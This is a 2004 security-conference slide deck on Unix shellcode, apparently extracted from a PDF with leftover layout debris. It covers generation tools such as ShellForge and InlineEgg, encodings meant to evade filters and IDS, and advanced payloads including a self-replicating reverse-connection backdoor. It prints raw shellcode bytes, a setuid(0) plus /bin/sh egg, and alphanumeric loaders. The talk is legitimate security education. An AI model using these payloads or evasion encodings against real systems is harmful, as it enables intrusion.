## About Unix Shellcodes

### Philippe BIONDI

philippe.biondi@eads.net / phil@secdev.org

EADS Corporate Research Center SSI Department Suresnes, FRANCE

SyScAN 2004, Dec 16-17, 2004

<span id="page-0-0"></span> $\leftarrow$   $\Box$   $\rightarrow$ → 母→ **FAL** 

 $\Omega$ 舌

舌

# **Outline**

### 1 [Introduction](#page-2-0)

- 2 Shellcode [Generation](#page-8-0)
	- [Theory](#page-8-0)
	- **•** [Practice](#page-15-0)
- 3 [Shellcode](#page-24-0) Encoding
	- **•** [Theory](#page-24-0)
	- **•** [Practice](#page-32-0)

## 4 [Examples](#page-40-0)

- Simple [examples](#page-40-0)
- [Advanced](#page-45-0) examples



 $\Omega$ E

# **Outline**

### 1 [Introduction](#page-2-0)

- **Shellcode [Generation](#page-8-0)** • [Theory](#page-8-0)
	- **•** [Practice](#page-15-0)
- 3 [Shellcode](#page-24-0) Encoding
	- [Theory](#page-24-0)
	- **•** [Practice](#page-32-0)

### **[Examples](#page-40-0)**

- Simple [examples](#page-40-0)
- <span id="page-2-0"></span>• [Advanced](#page-45-0) examples
- **[Conclusion](#page-51-0)**

Shellcode, this strange animal...

#### Definition of a shellcode (or egg)

- Executable that is used as a payload
- Usually out of any structure (ELF, PE, . . .)
- Used to inject a raw set of instructions
- Usually spawns a shell

## Injection vs Redirection

• Injection is easy (does not need any flaw)

- from an input (login, password, command, parameter,  $\dots$ )
- from data read on disk
- from environment variables
- from shared memory
- injected with ptrace() (or other debug mechanism)
- injected by kernel
- $\bullet$  . . .
- Execution flow redirection is hard (need a flaw to gain sth)
	- $\bullet$  buffer overflow, format string, integer overflow, ...
	- $\bullet$  debug privileges (ptrace(), ...), kernel

**K ロ ▶ | K 伺 ▶ | K 급** 

# **Subtleties**

### • Injection through unclear channels

- str\*() functions  $\implies \x00$ -free shellcodes
- $\bullet$  text-only filters  $\Longrightarrow$  alphanumeric shellcodes
- $\bullet$  unicode filters  $\Longrightarrow$  unicode shellcodes
- **•** Limited size injections
	- $\bullet \implies$  shellcodes as small as possible
	- $\bullet \implies$  multi-stage shellcodes
- Executability subtleties
	- need to be in an executable memory zone
	- may need to flush processor instruction cache

4 □ F

## The NOP landing runway

Some injection technics do not guarantee the exact address of the shellcode.

- Some address bruteforce may be needed when redirecting the execution flow
- **To increase chances to execute the shellcode from the first** byte, we use a big landing track that will do nothing else than driving the instruction pointer to the first byte of the shellcode

#### **Example**

\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 \x90\x90\x90\x90\x90\x90\x55\x89\xe5\x57\x56\x53\xe8\x00

## **Problematics**

- Generating a shellcode
- Injecting a shellcode
- Jumping to the shellcode
- Having the shellcode know its own absolute address
- Having the shellcode resist to unclear channels
- **•** Being stealthy

**[Theory](#page-8-0) [Practice](#page-15-0)** 

# **Outline**

### **[Introduction](#page-2-0)**

- 2 Shellcode [Generation](#page-8-0) • [Theory](#page-8-0)
	- **•** [Practice](#page-15-0)
- 3 [Shellcode](#page-24-0) Encoding
	- [Theory](#page-24-0)
	- **•** [Practice](#page-32-0)

## **[Examples](#page-40-0)**

- Simple [examples](#page-40-0)
- [Advanced](#page-45-0) examples
- **[Conclusion](#page-51-0)**

<span id="page-8-0"></span> $\leftarrow$   $\Box$   $\rightarrow$ 

## Some ways to make a shellcode

- Written directly in machine code with cat
- Written in assembly language
- Compiled and ripped from binary executable/object
- Compiled with a *binary* target and an adapted linker script
- Compiled with a custom compiler
- $\bullet$  . . .

and the first

**[Theory](#page-8-0) [Practice](#page-15-0)** 

## UNIX shellcoding principle

We can directly call some kernel functions (system calls) with special instructions :

x86: int, lcall Sparc: ta ARM: swi Alpha: callsys, call pal MIPS: callsys PA-RISC: ble m68k: trap

PowerPC: sc

<span id="page-10-0"></span>and the first



**[Theory](#page-8-0) [Practice](#page-15-0)** 

### ShellForge's way of building a shellcode Source

- C program
- No external library
- Direct use of system calls with inline functions
- Make global variables static to prevent gcc using GOT references

#### Example: Hello world shellcode

```
void main (void)
{
              char buf \begin{bmatrix} \ \ \end{bmatrix} = \text{Hello}_{\text{U}} \text{world!}\text{?}write (1, but, size of (buf));exit (5);}
```
<span id="page-12-0"></span>K ロ > K @ > K ミ > K ミ > ( 프) = K) 9,90

**[Theory](#page-8-0) [Practice](#page-15-0)** 

### ShellForge's way of building a shellcode The ShellForge Library

• Each syscall has a number :



Each syscall is declared like this (nothing new) :

```
static inline sfsyscall1 (int, exit, int, status)
static inline sfsyscall0 ( pid t, fork )
static inline sfsyscall3 (ssize_t, read, int, fd, void *, buf
static inline sfsyscall3 ( ssize t, write, int fd const void
static inline _sfsyscall3 ( int, open, const char *, pathname,
```
**K ロ ▶ K 何 ▶ K** 

**[Theory](#page-8-0) [Practice](#page-15-0)** 

### ShellForge's way of building a shellcode The ShellForge Library

• We use those kinds of macros :

```
\#define sfsyscall1 (type, name, type1, arg1)
type name (type1 \, arg1)\{ long res;
 \text{Lasm} volatile ("pushl\frac{1}{2}%ebx\n\t"
                                                          \frac{m \alpha v_1 \gamma_2 \gamma_1 \gamma_2 \gamma_2 \gamma_3 \gamma_4 \gamma_5 \gamma_6 \gamma_7 \gamma_7 \gamma_8 \gamma_8 \gamma_7 \gamma_8 \gamma_9 \gamma_8 \gamma_9 \gamma_8 \gamma_"int \, \Lambda \ 0x80 \n \t"
                                                          " popl<sub>u%%</sub> ebx"
                           : "=a" (res)
                           : "0" ( \therefore NR \# mame), "g" ( (long ) ( arg 1 ) ) ) ; \
 -sfsyscall_return(type, -res); }
```
• 2 differences with libc syscall wrappers :

- we can decide whether we extract errno from return value
- i386: we preserve ebx (PIC code)

<span id="page-14-0"></span>イロメ イ母メ イヨメ イヨ

**[Theory](#page-8-0)** [Practice](#page-15-0)

# **Outline**

### **[Introduction](#page-2-0)**

- 2 Shellcode [Generation](#page-8-0)
	- [Theory](#page-8-0)
	- **•** [Practice](#page-15-0)
- 3 [Shellcode](#page-24-0) Encoding
	- [Theory](#page-24-0)
	- **•** [Practice](#page-32-0)

## **[Examples](#page-40-0)**

- Simple [examples](#page-40-0)
- [Advanced](#page-45-0) examples
- **[Conclusion](#page-51-0)**

<span id="page-15-0"></span> $\leftarrow$   $\Box$   $\rightarrow$ 

**[Theory](#page-8-0)** [Practice](#page-15-0)

## Stealth's HellKit:

- Composed of
	- C programs
	- C header file with usual syscall macros and a dozen of syscalls
- **A** How it works
	- Compiles a C program
	- **•** Extracts the shellcode from the ELE
	- **a** Presents it
- **Ancestor of ShellForge**

 $\leftarrow$   $\Box$   $\rightarrow$ → 母

# LSD's UNIX Assembly Codes Development

Pieces of code for different architectures to

- Find socket's file descriptor
- Open a socket
- Restore privileges (setuid(0)-like)
- Escape chroot()
- **•** Execute a shell
- $\bullet$  . . .

ready to put one after the other.

(Irix/MIPS, Solaris/Sparc, HP-UX/PA-RISC, AIX/PowerPC, Solaris/x86 Linux/x86, {Free—Net—Open}BSD/x86, BeOS/x86[\)](http://www.eads.net)

**[Theory](#page-8-0) [Practice](#page-15-0)** 

## Dave Aitel's MOSDEF:

- C subset compiler and assembler, written in pure python
- Generates x86 shellcodes directly
- **•** Framework for using the generated shellcodes

 $\leftarrow$   $\Box$   $\rightarrow$ 

**[Theory](#page-8-0)** [Practice](#page-15-0)

# Gera's InlineEgg:

```
$ python
>>> import inlineegg
>>> egg = inlineegg.InlineEgg(inlineegg.FreeBSDx86Syscall)
>>> egg.setuid(0)
'eax'
>>> egg.setgid(0)
'eax'
>>> egg.execve('/bin/sh',('bash','-i'))
'eax'
>>> egg.getCode()
'j\x00Pj\x17X\xcd\x80j\x00Ph\xb5\x00\x00\x00X\xcd\x80j
\x00hbash \x89\xe0h-i\x00\x00\x89\xe1j\x00QPh/sh\x00h/
bin\x89\xe0\x8dL \x08#j\x00QPPj;X\xcd\x80'
                                                      FAD'
```
∢ロト (何) (ミ) (ミ)

 $\Omega$ 

**[Theory](#page-8-0)** [Practice](#page-15-0)

```
uid = egg.getuid()_{\text{---}}no_root = egg.If(uid, '!=', 0)
\text{---no\_root.write}(1, 'You are not root! \n')___no_root.exit(1)
___no_root.end()
egg.write(1,'You are root!\langle n' \rangleegg.exit(0)
egg.dumpElf('amIroot')
```
<span id="page-20-0"></span>イロト イ伊 ト イヨ ト イヨ

<span id="page-21-0"></span>**[Theory](#page-8-0) [Practice](#page-15-0)** 

## Gera's Magic Makefile:

"I wanted to try this idea, because if you want to write shellcode in C there's no point in writing a new compiler, because there are already plenty of good compilers out there"

```
%.bin: %.c mkchars.py syscalls.h linker.ld
      gcc -04 -ffixed-ebx -nostdlib -nodefaultlibs -fPIC -o $@ $< -Wl,-T,link
%.chars.c: %.bin
      python mkchars.py $(*F) < $< > $@%.chars: %.chars.c
      \text{gcc} -o \text{\$Q} \text{\$K}%.bin: %.S
      cc -04 -o \% \& -nostdlib -Xlinker -s -Xlinker --gc-sections -Wl,--ofor
.S:cc -O4 -o $@ $< -nostdlib -Xlinker -s -Xlinker --gc-sections
linker.ld: Makefile
      @echo "SECTIONS {" > $@
      \text{Qecho} " /DISCARD/ : {" \gg $0
      @echo " *(.stab*)" >> \$@@echo " *(.comment)" >> $@
      @echo " *(.note)" >> $@
       @echo " }" >> $@
      @echo " GLOBAL_OFFSET_TABLE_ = : " >> $@.bs)}">> $0<br>
Gecho "} " all : {*(.text, .data, .bss) } ">> $0
      \frac{\text{Qecho}}{\text{Philippe BIONDI}}Shellcodes
```
**[Theory](#page-8-0) [Practice](#page-15-0)** 

### **ShellForge** Architectures supported at the moment

- $\bullet$  Linux/i386
- FreeBSD/i386
- OpenBSD/i386
- Linux/PA-RISC
- **HPUX/PA-RISC**
- Linux/Alpha
- Linux/Arm
- Linux/m68k
- Linux/MIPS
- Linux/MIPSel
- MacOS/PowerPC
- **·** Linux/PowerPC
- $\bullet$  Linux/S390
- Solaris/Sparc
- Linux/Sparc

 $\leftarrow$   $\Box$   $\rightarrow$ 

<span id="page-22-0"></span>同

 $\Omega$ 

**[Theory](#page-8-0) [Practice](#page-15-0)** 

\$ ./shellforge.py --arch=linux-sparc hello.c \x9d\xe3\xbf\x88\x07\x00\x00\x00\x40\x00\x00\x1b\xae\x00\x3f\xf8\x82\x10\xe0 \x80\xb4\x05\xc0\x01\xc2\x16\xa0\x0c\x92\x07\xbf\xe8\xf0\x1e\x80\x00\xc2\x37 \xbf\xf4\xc8\x06\xa0\x08\xf0\x3f\xbf\xe8\xc8\x27\xbf\xf0\x82\x10\x20\x04\x90 \x10\x20\x01\x94\x10\x20\x0e\x91\xd0\x20\x10\x1a\x80\x00\x03\x82\x10\x00\x08 \x82\x20\x00\x08\x82\x10\x20\x01\x90\x10\x20\x05\x91\xd0\x20\x10\x1a\x80\x00 \x03\x82\x10\x00\x08\x82\x20\x00\x08\x01\x00\x00\x00\x81\xc7\xe0\x08\x81\xe8 \x00\x00\x81\xc3\xe0\x08\xae\x03\xc0\x17\x01\x00\x00\x00\x48\x65\x6c\x6c\x6f \x20\x77\x6f\x72\x6c\x64\x21\x0a\x00\x00\x00

<span id="page-23-0"></span>

**[Theory](#page-24-0) [Practice](#page-32-0)** 

# **Outline**

### **[Introduction](#page-2-0)**

- **Shellcode [Generation](#page-8-0)** • [Theory](#page-8-0)
	- **•** [Practice](#page-15-0)

## 3 [Shellcode](#page-24-0) Encoding

- [Theory](#page-24-0)
- **•** [Practice](#page-32-0)

### **[Examples](#page-40-0)**

- Simple [examples](#page-40-0)
- [Advanced](#page-45-0) examples
- **[Conclusion](#page-51-0)**

<span id="page-24-0"></span> $\leftarrow$   $\Box$   $\rightarrow$ 

## Shellcode Encoding

- Shellcodes can be encoded
	- to give them a suitable shape  $(\x00$ -free, unicode, alphanumeric, . . .)
	- to make them stealthy
- Once the suitable encoding is found we need to
	- **1** encode the shellcode
	- 2 append it to a decoder

The hard point is : the decoder must also fit the shape we need !

and the first

**[Theory](#page-24-0) [Practice](#page-32-0)** 

### Shellcode Encoding Principle of encoding

- Change the shape of the shellcode
- Append a loader that has the same properties

#### Example:  $XOR$  encoding to avoid  $\xi$ 00

### \x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b...

**[Theory](#page-24-0) [Practice](#page-32-0)** 

### Shellcode Encoding Principle of encoding

- Change the shape of the shellcode
- Append a loader that has the same properties

#### Example:  $XOR$  encoding to avoid  $\xi$ 00

### \x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b...

**[Theory](#page-24-0) [Practice](#page-32-0)** 

### Shellcode Encoding Principle of encoding

### Change the shape of the shellcode

Append a loader that has the same properties

#### Example:  $XOR$  encoding to avoid  $\xi$ 00

\x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b... becomes

**[Theory](#page-24-0) [Practice](#page-32-0)** 

### Shellcode Encoding Principle of encoding

### Change the shape of the shellcode

Append a loader that has the same properties

#### Example:  $XOR$  encoding to avoid  $\xi$ 00

\x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b... becomes

**[Theory](#page-24-0) [Practice](#page-32-0)** 

- Change the shape of the shellcode
- Append a loader that has the same properties

#### Example:  $XOR$  encoding to avoid  $\xi$ 00

\x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b... becomes \xeb\x0d\x5e\x31\xc9\xb1\x66\x80\x36\x02\x46\xe2\xfa \xeb\x05\xe8\xee\xff\xff\xff\x57\x8b\xe7\x55\x54\x51 \xea\x02\x02\x02\x02\x59...

**[Theory](#page-24-0) [Practice](#page-32-0)** 

- The aim of the loader is to decode its payload and execute it
- Simple decoders usually loop over the shellcode and decode it byte by byte
- Decoders must respect the very same constraints as the encoded payload (\x00-free, alphanumeric, etc.)
- $\bullet$  It may be hard/impossible to get the absolute address of the payload (a.k.a GetPC)

**[Theory](#page-24-0)** [Practice](#page-32-0)

# **Outline**

### **[Introduction](#page-2-0)**

- **Shellcode [Generation](#page-8-0)** 
	- [Theory](#page-8-0)
	- **•** [Practice](#page-15-0)

## 3 [Shellcode](#page-24-0) Encoding

- [Theory](#page-24-0)
- **•** [Practice](#page-32-0)

### **[Examples](#page-40-0)**

- Simple [examples](#page-40-0)
- [Advanced](#page-45-0) examples
- **[Conclusion](#page-51-0)**

<span id="page-32-0"></span> $\leftarrow$   $\Box$   $\rightarrow$ 

**[Theory](#page-24-0) [Practice](#page-32-0)** 

# Simple XOR loader



**K ロト K 倒 ト K 毛** 

EADS

重目 のへぐ

目

 $\,$   $\,$  $\sim$  4  $^\circ$  $\mathbf{h}$ 

**[Theory](#page-24-0)** [Practice](#page-32-0)

## GetPC code (by noir)

- This GetPC does not use the call/pop trick
- $\bullet \ x00$  and  $\xff$  free, unlike any GetPC using call
- Still not perfect though



 $\leftarrow$   $\Box$   $\rightarrow$ 

 $\Omega$ 

**[Theory](#page-24-0)** [Practice](#page-32-0)

### Scrippie's SMEGMA Shellcode Mutation Engine for Generating Mutated Assembly

- Try to remove unwanted characters
- Use xoring, adding and uuencoding

 $\leftarrow$   $\Box$   $\rightarrow$ 

→ 母→

 $\Omega$
**[Theory](#page-24-0)** [Practice](#page-32-0)

# K2's ADMmutate: [\[K2\]](#page-57-0)

- Have your shellcode evades IDS :
	- xor the shellcode with a random key
	- append a polymorphic decoder
	- transform NOP strings with polymorphic NOP-like strings
	- supported architectures : IA32, Sparc, MIPS, HP-PA

 $\leftarrow$   $\Box$   $\rightarrow$ 

**[Theory](#page-24-0)** [Practice](#page-32-0)

Rix's ASC [Rix, [2001\]](#page-56-0) IA32 Alphanumeric Shellcode Compiler

- Transform a shellcode into an alphanumeric equivalent
- <span id="page-37-0"></span>Need to provide the shellcode address to the shellcode (alphanumeric getPC code not resolved here)

**[Theory](#page-24-0) [Practice](#page-32-0)** 

# Skylined's ALPHA2 [\[Skylined,](#page-56-1) 2004]

IA32 unicode/uppercase shellcode encoder

- Transform a shellcode into an alphanumeric or unicode equivalent
- A tear of polymorphism
- GetPC support
	- Windows SEH GetPC
	- from a register
	- from a memory location

\$ ./alpha2 --uppercase ecx < /tmp/shellcode IIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8 ACJJIQEMYM5QG0VPSKXUPUP5P30QKK1O3L5KOKOKOLCZLULKLLMCM HXLM830XUP5PS089C35P5PS0L3OULM0U8X2FOUMYXQK3ZDJPOOUQU PEPC088TDEP5P5POJTNEPS0EP1CK9KKHMK01KMYZXPSOKS5C05PE[P](http://www.eads.net) XMMP1KLMCUJTQK1N1OYYO3QXU5RLBL2OGP4[7R](#page-37-0)[OR](#page-39-0)[R](#page-37-0)[2L](#page-38-0)[R](#page-39-0)[D](#page-31-0)[W](#page-32-0)[Q](#page-39-0)[D](#page-40-0)[J](#page-23-0)[U](#page-24-0)[P](#page-39-0)[U](#page-40-0)[Z](#page-0-0)[A](#page-54-0)

<span id="page-38-0"></span> $2S$  $299$ 

#### ShellForge's alphanumeric loader Inspired from Rix work [Rix, [2001\]](#page-56-0)

- Make a loader that rebuild the original shellcode on the stack
- Last character is not alphanumeric
- Twice as big as ALPHA2

\$ ./shellforge.py -R --loader=alpha examples/hello.c hAAAAX5AAAAHPPPPPPPPah0B20X5Tc80Ph0504X5GZBXPh445AX5X XZaPhAD00X5wxxUPTYII19h2000X59knoPTYIII19h0000X5OkBUP TYI19I19I19h000AX5000sPTY19I19h0000X57ct5PTYI19I19I19 hA000X5sOkFPTY19I19I19h0000X50cF4PTY19II19h0600X5u800 PTYIII19h0000X54000Ph0000X5000wPTY19I19hA600X5Z9p1PTY I19h00A0X5jFoLPTY19h00A0X5BefVPTYI19I19I19h0040X5008j PTY19II19h0000X50v30PTYII19I19h4000X5xh00PTYIII19h00A 0X5BMfBPTY19II19I19h0AD0X5LRX3PTY19I19I19h2000X58000P TY19h000DX50kNxPTY19II19hA000X5V000PTYIII19hB000X5Xgf cPTYIII19h5500X5ZZeFPTY19I19I19TÃ

<span id="page-39-0"></span> $_{CR}^{DS}$  $299$ 

Simple [examples](#page-40-0) [Advanced](#page-45-0) examples

# **Outline**

#### **[Introduction](#page-2-0)**

- **Shellcode [Generation](#page-8-0)** 
	- [Theory](#page-8-0)
	- **•** [Practice](#page-15-0)
- 3 [Shellcode](#page-24-0) Encoding
	- [Theory](#page-24-0)
	- **•** [Practice](#page-32-0)

#### 4 [Examples](#page-40-0)

- Simple [examples](#page-40-0)
- [Advanced](#page-45-0) examples
- **[Conclusion](#page-51-0)**

<span id="page-40-0"></span> $\leftarrow$   $\Box$   $\rightarrow$  $\prec$ 

Simple [examples](#page-40-0) [Advanced](#page-45-0) examples

The one where the shellcode spawns a shell

```
int main()
{
            char *{\bf a}[] = {\{\texttt{"/bin}/\texttt{sh"} , 0\}};execve (*a, a, 0);}
```
\$ ./shellforge.py -tt examples/binsh.c sh-2.05b\$

 $E \cap Q$ 

The one where the shellcode scans 5000 TCP ports

```
int main (void) \{struct sockaddr_in sa:
         int s, l, i = 0;
         char buf [1024];
         sa \cdot sin \cdot family = PF INET;
         sa \sin \theta addr \sin \theta s addr = IP (127, 0, 0, 1);
reopen: if ((s = socket (PF INET, SOCK STREAM, 0)) < 0)write (1 "error \n", 6);
         while(++i < 5000) {
                  sa \sin port = htons(i);
                  if (!connect(s, (struct sockaddr *)&sa,
                                 size of (struct \; sockaddr)) < 0 {
                       write(1, \& i, sizeof(i));close(s);goto reopen ;
         } }
         close(1);exit(0);}
```
Simple [examples](#page-40-0) [Advanced](#page-45-0) examples

#### The one where the shellcode scans 5000 TCP ports





<span id="page-43-0"></span>**Kロト K同下** 

Simple [examples](#page-40-0) [Advanced](#page-45-0) examples

The one where the shellcode detects VMware

```
int main(int argc, char *argv[])
{
             int a[4] = \{0, 0, 0, 0\};\frac{\text{L} \cdot \text{a} \cdot \text{sm}}{\text{L}} ("sidt \frac{0}{100} \ln"
                           "sgdt \sim 1/\sqrt{n}"
                            : " = m" (a), " = m" (a [2]);
             write (1, a, 16):
}
```
#### On a normal Linux box

<span id="page-44-0"></span>\$ ./shellforge.py -tt examples/vmware\_idt.c | od -tx4 0000000 700007ff 0000c03b 100000ff 0000c034



Simple [examples](#page-40-0) [Advanced](#page-45-0) examples

# **Outline**

#### **[Introduction](#page-2-0)**

- **Shellcode [Generation](#page-8-0)** 
	- [Theory](#page-8-0)
	- **•** [Practice](#page-15-0)
- 3 [Shellcode](#page-24-0) Encoding
	- [Theory](#page-24-0)
	- **•** [Practice](#page-32-0)

#### 4 [Examples](#page-40-0)

- Simple [examples](#page-40-0)
- [Advanced](#page-45-0) examples

#### **[Conclusion](#page-51-0)**

<span id="page-45-0"></span> $\leftarrow$   $\Box$   $\rightarrow$ 4 伊  $\mathbf{h}$ 

Simple [examples](#page-40-0) [Advanced](#page-45-0) examples

# The VNC shellcode from MetaSploit



- Multi-stage shellcode
- VNC DLL is directly uploaded into memory
- Nothing has ever hit the hard disk
- Logged as system, on top of the login

一心理

 $\mathbb{R}^2$ 

 $=$  $\Omega$ 

screen

4 □ F → 母→

Philippe BIONDI About Unix [Shellcodes](#page-0-0)

Simple [examples](#page-40-0) [Advanced](#page-45-0) examples

## The swapTTY Shellcode [\[source\]](#page-59-0)

- **1** The shellcode is injected into 2 processes
- **2** The first instance waits for the second one on an anonymous UNIX socket
- <sup>3</sup> Once they are connected, they transfer file descriptors 0,1,2 to each other with ancillary messages
- <sup>4</sup> Each one installs file descriptors of the other one in place of its own 0,1,2
- <sup>5</sup> They give the hand back to the process

Simple [examples](#page-40-0) [Advanced](#page-45-0) examples

# Ghost in the Shellcode [\[source\]](#page-63-0)

- **1** The shellcode executes a payload into the process context
- **2** It injects and runs itself into another process
- **3** It gives the hand back to the process while its copy carries on its own life



Simple [examples](#page-40-0) [Advanced](#page-45-0) examples

## Hogwarts' Backdoor [\[source\]](#page-69-0)

The very first instance establishes a TCP reverse connection. Then each instance:

- Reads and execute any order in the socket
- Replicates to another process
- Transmits the socket to the other instance
- Gives the hand back to the process



Simple [examples](#page-40-0) [Advanced](#page-45-0) examples

#### Hogwarts' Backdoor [\[source\]](#page-69-0)

#### The socket moves from one process to another

```
# netstat -ptn | grep 31337
127.0.0.1:2385 127.0.0.1:31337 ESTBLSHD 21012/bash
# netstat -ptn | grep 31337
127.0.0.1:2385 127.0.0.1:31337 ESTBLSHD 21038/powershl
# netstat -ptn | grep 31337
127.0.0.1:2385 127.0.0.1:31337 ESTBLSHD 21040/csh
```


# **Outline**

#### **[Introduction](#page-2-0)**

- **Shellcode [Generation](#page-8-0)** 
	- [Theory](#page-8-0)
	- **•** [Practice](#page-15-0)
- 3 [Shellcode](#page-24-0) Encoding
	- [Theory](#page-24-0)
	- **•** [Practice](#page-32-0)

#### **[Examples](#page-40-0)**

- Simple [examples](#page-40-0)
